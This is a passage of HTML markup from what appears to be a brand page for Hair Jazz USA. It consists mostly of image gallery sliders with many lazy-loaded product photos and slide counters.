                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_100430177028decbc5e9eddf4067223b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_d9f7279dff8777d0a340476cc4811be9.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_17a3f550bf3423afd3c6686e0e30505d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_0712c4c993e65838735651c963960595.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_5ec82b33e1916447c5ce197badb245d9.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_9ace277cb10e961044feec0f972b2a37.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/002_05b299f2cdee46dd1bb432a529ecb6c9.webp" data-src="/img/pinacgalleryslider/002_b7c712f7ec1edfcfde2426ab3011083a.webp" alt="" title="" />
                            </li>
                    </ul>
    </div>
    <ul class="new-nav">
        <div class="slider_count"> <span class="count">1</span>/52</div>
        <div style="display: none" class="before-after-description">Slide for more</div>
 <!--       <li class="nav-prev">
            <a class="prev-new s-naw" href="#"></a>
        </li>
        <li class="nav-active">
            <a class="pinac-active pinac-current s-naw" href="#"></a>
        </li>
        <li class="nav-next">
            <a class="next-new s-naw" href="#"></a>
        </li>-->
    </ul>

</div>
</p>
</div>
<div class="main_description">
<p style="margin:0px 0px 8.5px;"></p>
<p style="margin:0px 0px 8.5px;"></p>
</div></div>
                        
                                               <div class="product-description_new"><p> <h2 class="facebook-slider-title">Hair Jazz USA</h2>
<div class="pinac-slider" id="pinac-slider-1">
    <div class="flexslider pinac-flexslider">
        <ul class="slides">
                        <li>
                                                                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_37c9546a6ed8db8243925883332303ca.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_2f7d5242b32bb2a0d94311dbef4b77eb.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_1595a30cc371e28841dfd0f80b49615e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_af8d516f7db6e8aa4dc9e8f6605beb98.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_c725e473846696ffb4460fb82dd215ab.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_a4ec63cc47be64d85be8ba54148840c6.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_7b06378e016cffbafba5ef8fec4b5c50.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_da1882cac549876bdc3ec36414e67e88.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_4aba6b9ba09b086be6afc281fd44554d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_46c0fbb261f67a8ca9ef49f0b614e8e2.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_5153a64c47e715de48fddbc1b9ca7a32.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_af29f71b961256ed57653b8463d6f76b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_1c38ddcaa58cf3e27abbd2f1e84db8fe.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_a81e875800b01421ec1b7456dbfb2a78.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_385ac4a50139c41d4feced802f0c9635.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_a07469424af9c3a43ef7d142a93e9220.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_844d6eda7aca081935a2dee9dfb424a1.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_f86668dd03e1e67b98b095dee5bf039c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_13ff0db19a49c9bfc5db9ff0b6436943.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_f8d970b41ae0861860d438c29340c524.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_768f47587c2f2e9cea159351e7f69150.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b994b5047d6e5ca6e40ef7085de42283.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_ba279fac23a7e58f32de7f228b8c628c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_003f488b438d98d46122480bd6dc919d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_be8892cec01a69fdce3ce0e9d994db88.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_95fce757d0bda497cacc25613f12bb4a.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_679a89f769c2a484e0dcc3f989cbb655.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_590c0bc128d8fa8a04dd1e8981e85cb7.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b66962f5d5c9cffb01ef18285304b74f.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_e1b6cc306e22f693ba9ab1c4cec1db50.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_96ce54c89a62594f7183bcd67e2c1c1d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_73aae2c5e4ed61634a527d88790dd88b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_ef70a99b60e5223c71fee4bb0a67bfd5.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_a2132d7a6529e9f1d9f1e6e0b10a4321.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_d8a3a6fca94e93d4871bd3aef94df71a.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_0cb07b8c57903c84e0779cab1d0a72f8.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_0909b0edfbf8e0ac75341bb433c26c66.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_9de21b764ced6421e7506ee5aee54697.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_c91388474b0faf6779be77164972650e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b9f84d08b5cf76769d673765458d679b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_88a67fd54a513431e6b0549e4c668cdd.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_13fb595e00fe81e04ac08fd48312ab65.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_f05bccee9eac31fe489e957555c8561e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_339b8dfa4033a64922a7151e02d8b6ca.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b16365b1b92e718a68a4230120877722.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_be18163e88d74224b9c300619f96fe72.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_9f08d649f3be6a44914ba19080167055.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_7ffdc0669fc78a39d908568e2059ab63.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_dd7d0e99e1c96ac0959e5addcb77f9fb.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_87f58ad2dd5373859a94e918965e180f.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_d142e611226f983354738942f38856a4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_1c4db7a8d0c9b151b91a3c0410ad42b3.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b7849c4db9a71c20219b2bd11213231c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_04a813d5c9f43da83912074655267540.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_0d1642cbaf9d10ac40575d138b49c550.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_3ae5206e24943e1fec67e94cf407a589.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b5144425d4043d7d2dfb80781cb9f60f.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_30c71648e4dc1456d79127b07205d0fd.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_1996dec6e84e152b92fd46bdc64f7b78.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_48d5abc05c8999f8cbf175bbda60c864.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b495538a821ec2cecc4822c78ce353b1.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_403228ba03553c65ed662708ceca9e6e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_e861394d08acced8952d864e7262c7d8.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_1e68499daf6512627fd17709042749cf.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_3822a8728650dd333c8d04ec98619f82.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_f7e4692040a3c5535b8ec65da7b3bdef.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_bb5c182593531d9d9fb0b18e20d4b0d1.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_3962af3b343bfcf516b284f73dd11862.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_c1cb641ec8793414999b1da657dc7909.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_f3cbdc3c0edf8937f5192b8b5862f837.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_83f69c1e332d4a46448feb2576aa5aa8.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_678234b80326d5e5d6bec1c99c648c30.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_d003d4cf7fde5b36b43d12855040b365.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_fa382b2fd8afc62f6925af702f2a0be9.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_e489f7fb732ad90b6d18a7709cc2f477.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_6ae1ad17973f03ea0e2681f2e2d6f4af.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_0f31da71fcfebee205dceedddf816c5c.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_fed13bad8d75dd34ac2f2861413b70d1.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_a3287f6660b4f934644ac6196b4ae4e4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_a0e742b4a61063269853426fff8bad27.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_6ca2ecaa81c9d34804e96454ff20a284.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_ed775dbe6f6a6f71d1689c1c60fb660a.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_22d33e1f0761d2d1199dcbb5ed2dead2.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_27e5793c7153cdd920bbe85191957912.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_1e24410bc0a5ba7eff0254f80baf5524.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_783844af1bb893896caaf93caf541c2b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b3823261a52158231bca2bae34b2acaa.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_53f940ca5ddd00ea54f4d0d7b00550fc.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_c7d584f0f166cd649b5f7c1808e411de.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_8ddd3ab68b9d72f9f16289596296a023.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_bf004ab353a99cca9d6bdf2cb3f9046d.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_930db90d17a9f8e5e442d65915ef17e8.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_5b049385293b70f42943859c2a7f99e5.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_46540a3a58a426254b347dd1c7ae2eb4.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_92ac47eba0ea0a32de7217099a4aed57.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_d495d9e67393870214892050a3be472b.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_b926f1204de9cb90a216638bf7d91c27.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_e4c6516dba7469a9f0d713ffc2c42ccb.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_416fe71a834e3a984307b01e657f8742.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_024ce47fe95a5e7783d03a0bbcef41f6.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_0940d2c7b69056e09e20f43bbf06f397.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_bb383531762e7d7ceea1425505ec798e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_40d84dfd2920b3c44de46fda656537ed.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_0a449dc91400257b30e5ee60d4151a7e.webp" alt="" title="" />
                            </li>
                        <li>
                                    <img loading="lazy" width="auto" height="350" class="lazy" src="/img/pinacgalleryslider/001_813f1f52221aace26a481499601b5821.webp" data-src="/img/pinacgalleryslider/001_4d45183332c2b0748b834b10c580b012.webp" alt="" title="" />
                            </li>
                    </ul>
    </div>
    <ul class="new-nav">
        <div class="slider_count"> <span class="count">1</span>/106</div>
        <div style="display: none" class="before-after-description">Slide for more</div>
 <!--       <li class="nav-prev">
            <a class="prev-new s-naw" href="#"></a>
        </li>
